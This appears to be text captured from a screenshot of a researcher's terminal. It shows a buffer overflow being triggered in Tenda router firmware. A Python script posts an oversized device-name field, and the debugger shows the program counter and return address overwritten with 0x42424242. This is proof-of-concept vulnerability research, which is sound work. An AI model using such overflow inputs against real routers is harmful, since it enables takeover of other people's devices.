 Activities
Te…
Sep 27 03:57
zhouyetao
Trash
hack.jpg
iot
python2
Pwngdb
pwndbg
test
msf
kernel_pwn
bat_0.10.0_amd-
64.deb
router
gef-dev
zhouyetao@zhouyetao-iot: ~/Desktop/iot/tenda/6.42_mips/squashfs-r…
$k1  : 0x00000000  →  0x00000000
$s8  : 0x41414141  →  0x41414141
$pc  : 0x42424242  →  0x42424242
$sp  : 0x7ffff0d0  →  0x00565900  →  0x00000000  →  0x00000000
$hi  : 0x00000001  →  0x00000001
$lo  : 0x00000000  →  0x00000000
$fir : 0x00739300  →  0x00739300
$ra  : 0x42424242  →  0x42424242
$gp  : 0x00549e30  →  0x00000000  →  0x00000000
stack
0x7ffff0d0│+0x0000: 0x00565900  →  0x00000000  →  0x00000000     ← $sp
0x7ffff0d4│+0x0004: 0x005656b8  →  0x41414100  →  0x41414100
0x7ffff0d8│+0x0008: 0x00000001  →  0x00000001
0x7ffff0dc│+0x000c: 0x00000000  →  0x00000000
0x7ffff0e0│+0x0010: 0x00549e30  →  0x00000000  →  0x00000000
0x7ffff0e4│+0x0014: 0x00000000  →  0x00000000
0x7ffff0e8│+0x0018: 0x00549e30  →  0x00000000  →  0x00000000
0x7ffff0ec│+0x001c: 0x005658c8  →  0x00000000  →  0x00000000
code:mips:MIPS32
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x42424240
threads
[#0] Id 1, stopped 0x42424242 in ?? (), reason: SIGSEGV
trace
gef➤
zhouyetao@zhouyetao-iot: ~/Desktop/iot/tenda/6.42_mips
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/6.42_mips$ python overflow.py
Traceback (most recent call last):
  File "overflow.py", line 7, in <module>
    requests.post(url, cookies=cookie, data=data)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 117, in po
st
    return request('post', url, data=data, json=json, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in req
uest
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 542,
in request
    resp = self.send(prep, **send_kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 655,
in send
    r = adapter.send(request, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/adapters.py", line 498,
in send
    raise ConnectionError(err, request=request)
ConnectionError: ('Connection aborted.', BadStatusLine('No status line received
- the server has closed the connection',))
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/6.42_mips$ python overflow.py
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/6.42_mips$ python overflow.py
zhouyetao@zhouyetao-iot: ~/Desktop/iot/tenda/6.42_mips/squashfs-root
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect the server error
[cgi:set_device_name:1521] device name setted failed![ AAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAmacfilter..list1 : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmacfilter..list1 ]